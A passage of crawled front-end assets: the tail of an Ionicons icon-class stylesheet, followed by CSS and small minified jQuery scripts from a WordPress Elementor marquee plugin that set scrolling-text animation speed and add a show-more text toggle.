    content: "\f221"
}

.ion-ios-sync:before {
    content: "\f222"
}

.ion-ios-tablet-landscape:before {
    content: "\f223"
}

.ion-ios-tablet-portrait:before {
    content: "\f24e"
}

.ion-ios-tennisball:before {
    content: "\f4bb"
}

.ion-ios-text:before {
    content: "\f250"
}

.ion-ios-thermometer:before {
    content: "\f252"
}

.ion-ios-thumbs-down:before {
    content: "\f254"
}

.ion-ios-thumbs-up:before {
    content: "\f256"
}

.ion-ios-thunderstorm:before {
    content: "\f4bd"
}

.ion-ios-time:before {
    content: "\f4bf"
}

.ion-ios-timer:before {
    content: "\f4c1"
}

.ion-ios-today:before {
    content: "\f14f"
}

.ion-ios-train:before {
    content: "\f258"
}

.ion-ios-transgender:before {
    content: "\f259"
}

.ion-ios-trash:before {
    content: "\f4c5"
}

.ion-ios-trending-down:before {
    content: "\f25a"
}

.ion-ios-trending-up:before {
    content: "\f25b"
}

.ion-ios-trophy:before {
    content: "\f25d"
}

.ion-ios-tv:before {
    content: "\f115"
}

.ion-ios-umbrella:before {
    content: "\f25f"
}

.ion-ios-undo:before {
    content: "\f4c7"
}

.ion-ios-unlock:before {
    content: "\f261"
}

.ion-ios-videocam:before {
    content: "\f4cd"
}

.ion-ios-volume-high:before {
    content: "\f11c"
}

.ion-ios-volume-low:before {
    content: "\f11e"
}

.ion-ios-volume-mute:before {
    content: "\f263"
}

.ion-ios-volume-off:before {
    content: "\f264"
}

.ion-ios-walk:before {
    content: "\f266"
}

.ion-ios-wallet:before {
    content: "\f18b"
}

.ion-ios-warning:before {
    content: "\f268"
}

.ion-ios-watch:before {
    content: "\f269"
}

.ion-ios-water:before {
    content: "\f26b"
}

.ion-ios-wifi:before {
    content: "\f26d"
}

.ion-ios-wine:before {
    content: "\f26f"
}

.ion-ios-woman:before {
    content: "\f271"
}

.ion-logo-android:before {
    content: "\f225"
}

.ion-logo-angular:before {
    content: "\f227"
}

.ion-logo-apple:before {
    content: "\f229"
}

.ion-logo-bitbucket:before {
    content: "\f193"
}

.ion-logo-bitcoin:before {
    content: "\f22b"
}

.ion-logo-buffer:before {
    content: "\f22d"
}

.ion-logo-chrome:before {
    content: "\f22f"
}

.ion-logo-closed-captioning:before {
    content: "\f105"
}

.ion-logo-codepen:before {
    content: "\f230"
}

.ion-logo-css3:before {
    content: "\f231"
}

.ion-logo-designernews:before {
    content: "\f232"
}

.ion-logo-dribbble:before {
    content: "\f233"
}

.ion-logo-dropbox:before {
    content: "\f234"
}

.ion-logo-euro:before {
    content: "\f235"
}

.ion-logo-facebook:before {
    content: "\f236"
}

.ion-logo-flickr:before {
    content: "\f107"
}

.ion-logo-foursquare:before {
    content: "\f237"
}

.ion-logo-freebsd-devil:before {
    content: "\f238"
}

.ion-logo-game-controller-a:before {
    content: "\f13b"
}

.ion-logo-game-controller-b:before {
    content: "\f181"
}

.ion-logo-github:before {
    content: "\f239"
}

.ion-logo-google:before {
    content: "\f23a"
}

.ion-logo-googleplus:before {
    content: "\f23b"
}

.ion-logo-hackernews:before {
    content: "\f23c"
}

.ion-logo-html5:before {
    content: "\f23d"
}

.ion-logo-instagram:before {
    content: "\f23e"
}

.ion-logo-ionic:before {
    content: "\f150"
}

.ion-logo-ionitron:before {
    content: "\f151"
}

.ion-logo-javascript:before {
    content: "\f23f"
}

.ion-logo-linkedin:before {
    content: "\f240"
}

.ion-logo-markdown:before {
    content: "\f241"
}

.ion-logo-model-s:before {
    content: "\f153"
}

.ion-logo-no-smoking:before {
    content: "\f109"
}

.ion-logo-nodejs:before {
    content: "\f242"
}

.ion-logo-npm:before {
    content: "\f195"
}

.ion-logo-octocat:before {
    content: "\f243"
}

.ion-logo-pinterest:before {
    content: "\f244"
}

.ion-logo-playstation:before {
    content: "\f245"
}

.ion-logo-polymer:before {
    content: "\f15e"
}

.ion-logo-python:before {
    content: "\f246"
}

.ion-logo-reddit:before {
    content: "\f247"
}

.ion-logo-rss:before {
    content: "\f248"
}

.ion-logo-sass:before {
    content: "\f249"
}

.ion-logo-skype:before {
    content: "\f24a"
}

.ion-logo-slack:before {
    content: "\f10b"
}

.ion-logo-snapchat:before {
    content: "\f24b"
}

.ion-logo-steam:before {
    content: "\f24c"
}

.ion-logo-tumblr:before {
    content: "\f24d"
}

.ion-logo-tux:before {
    content: "\f2ae"
}

.ion-logo-twitch:before {
    content: "\f2af"
}

.ion-logo-twitter:before {
    content: "\f2b0"
}

.ion-logo-usd:before {
    content: "\f2b1"
}

.ion-logo-vimeo:before {
    content: "\f2c4"
}

.ion-logo-vk:before {
    content: "\f10d"
}

.ion-logo-whatsapp:before {
    content: "\f2c5"
}

.ion-logo-windows:before {
    content: "\f32f"
}

.ion-logo-wordpress:before {
    content: "\f330"
}

.ion-logo-xbox:before {
    content: "\f34c"
}

.ion-logo-xing:before {
    content: "\f10f"
}

.ion-logo-yahoo:before {
    content: "\f34d"
}

.ion-logo-yen:before {
    content: "\f34e"
}

.ion-logo-youtube:before {
    content: "\f34f"
}

.ion-md-add:before {
    content: "\f273"
}

.ion-md-add-circle:before {
    content: "\f272"
}

.ion-md-add-circle-outline:before {
    content: "\f158"
}

.ion-md-airplane:before {
    content: "\f15a"
}

.ion-md-alarm:before {
    content: "\f274"
}

.ion-md-albums:before {
    content: "\f275"
}

.ion-md-alert:before {
    content: "\f276"
}

.ion-md-american-football:before {
    content: "\f277"
}

.ion-md-analytics:before {
    content: "\f278"
}

.ion-md-aperture:before {
    content: "\f279"
}

.ion-md-apps:before {
    content: "\f27a"
}

.ion-md-appstore:before {
    content: "\f27b"
}

.ion-md-archive:before {
    content: "\f27c"
}

.ion-md-arrow-back:before {
    content: "\f27d"
}

.ion-md-arrow-down:before {
    content: "\f27e"
}

.ion-md-arrow-dropdown:before {
    content: "\f280"
}

.ion-md-arrow-dropdown-circle:before {
    content: "\f27f"
}

.ion-md-arrow-dropleft:before {
    content: "\f282"
}

.ion-md-arrow-dropleft-circle:before {
    content: "\f281"
}

.ion-md-arrow-dropright:before {
    content: "\f284"
}

.ion-md-arrow-dropright-circle:before {
    content: "\f283"
}

.ion-md-arrow-dropup:before {
    content: "\f286"
}

.ion-md-arrow-dropup-circle:before {
    content: "\f285"
}

.ion-md-arrow-forward:before {
    content: "\f287"
}

.ion-md-arrow-round-back:before {
    content: "\f288"
}

.ion-md-arrow-round-down:before {
    content: "\f289"
}

.ion-md-arrow-round-forward:before {
    content: "\f28a"
}

.ion-md-arrow-round-up:before {
    content: "\f28b"
}

.ion-md-arrow-up:before {
    content: "\f28c"
}

.ion-md-at:before {
    content: "\f28d"
}

.ion-md-attach:before {
    content: "\f28e"
}

.ion-md-backspace:before {
    content: "\f28f"
}

.ion-md-barcode:before {
    content: "\f290"
}

.ion-md-baseball:before {
    content: "\f291"
}

.ion-md-basket:before {
    content: "\f292"
}

.ion-md-basketball:before {
    content: "\f293"
}

.ion-md-battery-charging:before {
    content: "\f294"
}

.ion-md-battery-dead:before {
    content: "\f295"
}

.ion-md-battery-full:before {
    content: "\f296"
}

.ion-md-beaker:before {
    content: "\f297"
}

.ion-md-bed:before {
    content: "\f160"
}

.ion-md-beer:before {
    content: "\f298"
}

.ion-md-bicycle:before {
    content: "\f299"
}

.ion-md-bluetooth:before {
    content: "\f29a"
}

.ion-md-boat:before {
    content: "\f29b"
}

.ion-md-body:before {
    content: "\f29c"
}

.ion-md-bonfire:before {
    content: "\f29d"
}

.ion-md-book:before {
    content: "\f29e"
}

.ion-md-bookmark:before {
    content: "\f29f"
}

.ion-md-bookmarks:before {
    content: "\f2a0"
}

.ion-md-bowtie:before {
    content: "\f2a1"
}

.ion-md-briefcase:before {
    content: "\f2a2"
}

.ion-md-browsers:before {
    content: "\f2a3"
}

.ion-md-brush:before {
    content: "\f2a4"
}

.ion-md-bug:before {
    content: "\f2a5"
}

.ion-md-build:before {
    content: "\f2a6"
}

.ion-md-bulb:before {
    content: "\f2a7"
}

.ion-md-bus:before {
    content: "\f2a8"
}

.ion-md-business:before {
    content: "\f1a4"
}

.ion-md-cafe:before {
    content: "\f2a9"
}

.ion-md-calculator:before {
    content: "\f2aa"
}

.ion-md-calendar:before {
    content: "\f2ab"
}

.ion-md-call:before {
    content: "\f2ac"
}

.ion-md-camera:before {
    content: "\f2ad"
}

.ion-md-car:before {
    content: "\f2b2"
}

.ion-md-card:before {
    content: "\f2b3"
}

.ion-md-cart:before {
    content: "\f2b4"
}

.ion-md-cash:before {
    content: "\f2b5"
}

.ion-md-cellular:before {
    content: "\f164"
}

.ion-md-chatboxes:before {
    content: "\f2b6"
}

.ion-md-chatbubbles:before {
    content: "\f2b7"
}

.ion-md-checkbox:before {
    content: "\f2b9"
}

.ion-md-checkbox-outline:before {
    content: "\f2b8"
}

.ion-md-checkmark:before {
    content: "\f2bc"
}

.ion-md-checkmark-circle:before {
    content: "\f2bb"
}

.ion-md-checkmark-circle-outline:before {
    content: "\f2ba"
}

.ion-md-clipboard:before {
    content: "\f2bd"
}

.ion-md-clock:before {
    content: "\f2be"
}

.ion-md-close:before {
    content: "\f2c0"
}

.ion-md-close-circle:before {
    content: "\f2bf"
}

.ion-md-close-circle-outline:before {
    content: "\f166"
}

.ion-md-cloud:before {
    content: "\f2c9"
}

.ion-md-cloud-circle:before {
    content: "\f2c2"
}

.ion-md-cloud-done:before {
    content: "\f2c3"
}

.ion-md-cloud-download:before {
    content: "\f2c6"
}

.ion-md-cloud-outline:before {
    content: "\f2c7"
}

.ion-md-cloud-upload:before {
    content: "\f2c8"
}

.ion-md-cloudy:before {
    content: "\f2cb"
}

.ion-md-cloudy-night:before {
    content: "\f2ca"
}

.ion-md-code:before {
    content: "\f2ce"
}

.ion-md-code-download:before {
    content: "\f2cc"
}

.ion-md-code-working:before {
    content: "\f2cd"
}

.ion-md-cog:before {
    content: "\f2cf"
}

.ion-md-color-fill:before {
    content: "\f2d0"
}

.ion-md-color-filter:before {
    content: "\f2d1"
}

.ion-md-color-palette:before {
    content: "\f2d2"
}

.ion-md-color-wand:before {
    content: "\f2d3"
}

.ion-md-compass:before {
    content: "\f2d4"
}

.ion-md-construct:before {
    content: "\f2d5"
}

.ion-md-contact:before {
    content: "\f2d6"
}

.ion-md-contacts:before {
    content: "\f2d7"
}

.ion-md-contract:before {
    content: "\f2d8"
}

.ion-md-contrast:before {
    content: "\f2d9"
}

.ion-md-copy:before {
    content: "\f2da"
}

.ion-md-create:before {
    content: "\f2db"
}

.ion-md-crop:before {
    content: "\f2dc"
}

.ion-md-cube:before {
    content: "\f2dd"
}

.ion-md-cut:before {
    content: "\f2de"
}

.ion-md-desktop:before {
    content: "\f2df"
}

.ion-md-disc:before {
    content: "\f2e0"
}

.ion-md-document:before {
    content: "\f2e1"
}

.ion-md-done-all:before {
    content: "\f2e2"
}

.ion-md-download:before {
    content: "\f2e3"
}

.ion-md-easel:before {
    content: "\f2e4"
}

.ion-md-egg:before {
    content: "\f2e5"
}

.ion-md-exit:before {
    content: "\f2e6"
}

.ion-md-expand:before {
    content: "\f2e7"
}

.ion-md-eye:before {
    content: "\f2e9"
}

.ion-md-eye-off:before {
    content: "\f2e8"
}

.ion-md-fastforward:before {
    content: "\f2ea"
}

.ion-md-female:before {
    content: "\f2eb"
}

.ion-md-filing:before {
    content: "\f2ec"
}

.ion-md-film:before {
    content: "\f2ed"
}

.ion-md-finger-print:before {
    content: "\f2ee"
}

.ion-md-fitness:before {
    content: "\f1ac"
}

.ion-md-flag:before {
    content: "\f2ef"
}

.ion-md-flame:before {
    content: "\f2f0"
}

.ion-md-flash:before {
    content: "\f2f1"
}

.ion-md-flash-off:before {
    content: "\f169"
}

.ion-md-flashlight:before {
    content: "\f16b"
}

.ion-md-flask:before {
    content: "\f2f2"
}

.ion-md-flower:before {
    content: "\f2f3"
}

.ion-md-folder:before {
    content: "\f2f5"
}

.ion-md-folder-open:before {
    content: "\f2f4"
}

.ion-md-football:before {
    content: "\f2f6"
}

.ion-md-funnel:before {
    content: "\f2f7"
}

.ion-md-gift:before {
    content: "\f199"
}

.ion-md-git-branch:before {
    content: "\f2fa"
}

.ion-md-git-commit:before {
    content: "\f2fb"
}

.ion-md-git-compare:before {
    content: "\f2fc"
}

.ion-md-git-merge:before {
    content: "\f2fd"
}

.ion-md-git-network:before {
    content: "\f2fe"
}

.ion-md-git-pull-request:before {
    content: "\f2ff"
}

.ion-md-glasses:before {
    content: "\f300"
}

.ion-md-globe:before {
    content: "\f301"
}

.ion-md-grid:before {
    content: "\f302"
}

.ion-md-hammer:before {
    content: "\f303"
}

.ion-md-hand:before {
    content: "\f304"
}

.ion-md-happy:before {
    content: "\f305"
}

.ion-md-headset:before {
    content: "\f306"
}

.ion-md-heart:before {
    content: "\f308"
}

.ion-md-heart-dislike:before {
    content: "\f167"
}

.ion-md-heart-empty:before {
    content: "\f1a1"
}

.ion-md-heart-half:before {
    content: "\f1a2"
}

.ion-md-help:before {
    content: "\f30b"
}

.ion-md-help-buoy:before {
    content: "\f309"
}

.ion-md-help-circle:before {
    content: "\f30a"
}

.ion-md-help-circle-outline:before {
    content: "\f16d"
}

.ion-md-home:before {
    content: "\f30c"
}

.ion-md-hourglass:before {
    content: "\f111"
}

.ion-md-ice-cream:before {
    content: "\f30d"
}

.ion-md-image:before {
    content: "\f30e"
}

.ion-md-images:before {
    content: "\f30f"
}

.ion-md-infinite:before {
    content: "\f310"
}

.ion-md-information:before {
    content: "\f312"
}

.ion-md-information-circle:before {
    content: "\f311"
}

.ion-md-information-circle-outline:before {
    content: "\f16f"
}

.ion-md-jet:before {
    content: "\f315"
}

.ion-md-journal:before {
    content: "\f18d"
}

.ion-md-key:before {
    content: "\f316"
}

.ion-md-keypad:before {
    content: "\f317"
}

.ion-md-laptop:before {
    content: "\f318"
}

.ion-md-leaf:before {
    content: "\f319"
}

.ion-md-link:before {
    content: "\f22e"
}

.ion-md-list:before {
    content: "\f31b"
}

.ion-md-list-box:before {
    content: "\f31a"
}

.ion-md-locate:before {
    content: "\f31c"
}

.ion-md-lock:before {
    content: "\f31d"
}

.ion-md-log-in:before {
    content: "\f31e"
}

.ion-md-log-out:before {
    content: "\f31f"
}

.ion-md-magnet:before {
    content: "\f320"
}

.ion-md-mail:before {
    content: "\f322"
}

.ion-md-mail-open:before {
    content: "\f321"
}

.ion-md-mail-unread:before {
    content: "\f172"
}

.ion-md-male:before {
    content: "\f323"
}

.ion-md-man:before {
    content: "\f324"
}

.ion-md-map:before {
    content: "\f325"
}

.ion-md-medal:before {
    content: "\f326"
}

.ion-md-medical:before {
    content: "\f327"
}

.ion-md-medkit:before {
    content: "\f328"
}

.ion-md-megaphone:before {
    content: "\f329"
}

.ion-md-menu:before {
    content: "\f32a"
}

.ion-md-mic:before {
    content: "\f32c"
}

.ion-md-mic-off:before {
    content: "\f32b"
}

.ion-md-microphone:before {
    content: "\f32d"
}

.ion-md-moon:before {
    content: "\f32e"
}

.ion-md-more:before {
    content: "\f1c9"
}

.ion-md-move:before {
    content: "\f331"
}

.ion-md-musical-note:before {
    content: "\f332"
}

.ion-md-musical-notes:before {
    content: "\f333"
}

.ion-md-navigate:before {
    content: "\f334"
}

.ion-md-notifications:before {
    content: "\f338"
}

.ion-md-notifications-off:before {
    content: "\f336"
}

.ion-md-notifications-outline:before {
    content: "\f337"
}

.ion-md-nuclear:before {
    content: "\f339"
}

.ion-md-nutrition:before {
    content: "\f33a"
}

.ion-md-open:before {
    content: "\f33b"
}

.ion-md-options:before {
    content: "\f33c"
}

.ion-md-outlet:before {
    content: "\f33d"
}

.ion-md-paper:before {
    content: "\f33f"
}

.ion-md-paper-plane:before {
    content: "\f33e"
}

.ion-md-partly-sunny:before {
    content: "\f340"
}

.ion-md-pause:before {
    content: "\f341"
}

.ion-md-paw:before {
    content: "\f342"
}

.ion-md-people:before {
    content: "\f343"
}

.ion-md-person:before {
    content: "\f345"
}

.ion-md-person-add:before {
    content: "\f344"
}

.ion-md-phone-landscape:before {
    content: "\f346"
}

.ion-md-phone-portrait:before {
    content: "\f347"
}

.ion-md-photos:before {
    content: "\f348"
}

.ion-md-pie:before {
    content: "\f349"
}

.ion-md-pin:before {
    content: "\f34a"
}

.ion-md-pint:before {
    content: "\f34b"
}

.ion-md-pizza:before {
    content: "\f354"
}

.ion-md-planet:before {
    content: "\f356"
}

.ion-md-play:before {
    content: "\f357"
}

.ion-md-play-circle:before {
    content: "\f174"
}

.ion-md-podium:before {
    content: "\f358"
}

.ion-md-power:before {
    content: "\f359"
}

.ion-md-pricetag:before {
    content: "\f35a"
}

.ion-md-pricetags:before {
    content: "\f35b"
}

.ion-md-print:before {
    content: "\f35c"
}

.ion-md-pulse:before {
    content: "\f35d"
}

.ion-md-qr-scanner:before {
    content: "\f35e"
}

.ion-md-quote:before {
    content: "\f35f"
}

.ion-md-radio:before {
    content: "\f362"
}

.ion-md-radio-button-off:before {
    content: "\f360"
}

.ion-md-radio-button-on:before {
    content: "\f361"
}

.ion-md-rainy:before {
    content: "\f363"
}

.ion-md-recording:before {
    content: "\f364"
}

.ion-md-redo:before {
    content: "\f365"
}

.ion-md-refresh:before {
    content: "\f366"
}

.ion-md-refresh-circle:before {
    content: "\f228"
}

.ion-md-remove:before {
    content: "\f368"
}

.ion-md-remove-circle:before {
    content: "\f367"
}

.ion-md-remove-circle-outline:before {
    content: "\f176"
}

.ion-md-reorder:before {
    content: "\f369"
}

.ion-md-repeat:before {
    content: "\f36a"
}

.ion-md-resize:before {
    content: "\f36b"
}

.ion-md-restaurant:before {
    content: "\f36c"
}

.ion-md-return-left:before {
    content: "\f36d"
}

.ion-md-return-right:before {
    content: "\f36e"
}

.ion-md-reverse-camera:before {
    content: "\f36f"
}

.ion-md-rewind:before {
    content: "\f370"
}

.ion-md-ribbon:before {
    content: "\f371"
}

.ion-md-rocket:before {
    content: "\f179"
}

.ion-md-rose:before {
    content: "\f372"
}

.ion-md-sad:before {
    content: "\f373"
}

.ion-md-save:before {
    content: "\f1a9"
}

.ion-md-school:before {
    content: "\f374"
}

.ion-md-search:before {
    content: "\f375"
}

.ion-md-send:before {
    content: "\f376"
}

.ion-md-settings:before {
    content: "\f377"
}

.ion-md-share:before {
    content: "\f379"
}

.ion-md-share-alt:before {
    content: "\f378"
}

.ion-md-shirt:before {
    content: "\f37a"
}

.ion-md-shuffle:before {
    content: "\f37b"
}

.ion-md-skip-backward:before {
    content: "\f37c"
}

.ion-md-skip-forward:before {
    content: "\f37d"
}

.ion-md-snow:before {
    content: "\f37e"
}

.ion-md-speedometer:before {
    content: "\f37f"
}

.ion-md-square:before {
    content: "\f381"
}

.ion-md-square-outline:before {
    content: "\f380"
}

.ion-md-star:before {
    content: "\f384"
}

.ion-md-star-half:before {
    content: "\f382"
}

.ion-md-star-outline:before {
    content: "\f383"
}

.ion-md-stats:before {
    content: "\f385"
}

.ion-md-stopwatch:before {
    content: "\f386"
}

.ion-md-subway:before {
    content: "\f387"
}

.ion-md-sunny:before {
    content: "\f388"
}

.ion-md-swap:before {
    content: "\f389"
}

.ion-md-switch:before {
    content: "\f38a"
}

.ion-md-sync:before {
    content: "\f38b"
}

.ion-md-tablet-landscape:before {
    content: "\f38c"
}

.ion-md-tablet-portrait:before {
    content: "\f38d"
}

.ion-md-tennisball:before {
    content: "\f38e"
}

.ion-md-text:before {
    content: "\f38f"
}

.ion-md-thermometer:before {
    content: "\f390"
}

.ion-md-thumbs-down:before {
    content: "\f391"
}

.ion-md-thumbs-up:before {
    content: "\f392"
}

.ion-md-thunderstorm:before {
    content: "\f393"
}

.ion-md-time:before {
    content: "\f394"
}

.ion-md-timer:before {
    content: "\f395"
}

.ion-md-today:before {
    content: "\f17d"
}

.ion-md-train:before {
    content: "\f396"
}

.ion-md-transgender:before {
    content: "\f397"
}

.ion-md-trash:before {
    content: "\f398"
}

.ion-md-trending-down:before {
    content: "\f399"
}

.ion-md-trending-up:before {
    content: "\f39a"
}

.ion-md-trophy:before {
    content: "\f39b"
}

.ion-md-tv:before {
    content: "\f17f"
}

.ion-md-umbrella:before {
    content: "\f39c"
}

.ion-md-undo:before {
    content: "\f39d"
}

.ion-md-unlock:before {
    content: "\f39e"
}

.ion-md-videocam:before {
    content: "\f39f"
}

.ion-md-volume-high:before {
    content: "\f123"
}

.ion-md-volume-low:before {
    content: "\f131"
}

.ion-md-volume-mute:before {
    content: "\f3a1"
}

.ion-md-volume-off:before {
    content: "\f3a2"
}

.ion-md-walk:before {
    content: "\f3a4"
}

.ion-md-wallet:before {
    content: "\f18f"
}

.ion-md-warning:before {
    content: "\f3a5"
}

.ion-md-watch:before {
    content: "\f3a6"
}

.ion-md-water:before {
    content: "\f3a7"
}

.ion-md-wifi:before {
    content: "\f3a8"
}

.ion-md-wine:before {
    content: "\f3a9"
}

.ion-md-woman:before {
    content: "\f3aa"
}

--- FILE ---
content_type: text/css
request_url: https://thebohobling.com/wp-content/plugins/marquee-addons-for-elementor/assets/css/widgets/text-marquee.min.css?ver=3.8.1
body_size: -34
content:
.deensimc-text-wrapper{display:flex;align-items:center;gap:.5rem}.deensimc-text-marquee .deensimc-scroll-text{white-space:nowrap;line-height:1.2;margin-bottom:0}.deensimc-marquee-vertical .deensimc-scroll-text{white-space:normal}@media(max-width: 767px){.deensimc-marquee-vertical .deensimc-scroll-text{white-space:nowrap}}


--- FILE ---
content_type: application/x-javascript
request_url: https://thebohobling.com/wp-content/plugins/marquee-addons-for-elementor/assets/js/handle-animation-duration.min.js?ver=3.8.1
body_size: 102
content:
(function(e,n){"use strict";function t(n){const t=n.find(".deensimc-marquee-main-container");const i=n.find(".deensimc-marquee-track");const a=t.data("is-marquee-on")??true;const c=t.data("marquee-speed");const s=!window.matchMedia("(max-width: 767px)").matches&&i.closest(".deensimc-marquee-vertical").length>0;if(a&&i.length){let n=0;i.each((e,t)=>{n+=s?t.scrollHeight:t.scrollWidth});const t=10;const a=c*t;const o=n/a;i.each((n,t)=>{e(t).css("animation-duration",`${o}s`)})}}window.handleAnimationDuration=t})(jQuery,window._);

--- FILE ---
content_type: application/x-javascript
request_url: https://thebohobling.com/wp-content/plugins/marquee-addons-for-elementor/assets/js/text-marquee.min.js?ver=3.8.1
body_size: -27
content:
(function(n,e){"use strict";n(window).on("elementor/frontend/init",()=>{elementorFrontend.hooks.addAction("frontend/element_ready/deensimc-smooth-text.default",handleAnimationDuration)})})(jQuery,window._);

--- FILE ---
content_type: application/x-javascript
request_url: https://thebohobling.com/wp-content/plugins/marquee-addons-for-elementor/assets/js/initTextLengthToggle.min.js?ver=3.8.1
body_size: 187
content:
(function(t,e){"use strict";function n(t){if(typeof t!=="string")return"";return t.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}function i(e){const i=e.find(".deensimc-toggle");if(i.length){i.each(function(){const e=t(this);const i=e.closest(".contents-wrapper");const c=i.find(".deensimc-contents");const s=n(c.text().trim());const o=parseInt(i.data("visible-length"),10);const l=i.data("limit-by")==="characters";const r=s.split(l?"":" ").slice(0,o).join(l?"":" ")+"...";c.html(r);let a=false;e.on("click",function(){const e=t(this).find(".fold-text");const n=t(this).find(".unfold-text");if(a){c.html(r);a=false;e.show();n.hide()}else{c.html(s);a=true;e.hide();n.show()}})})}}window.initTextLengthToggle=i})(jQuery,window._);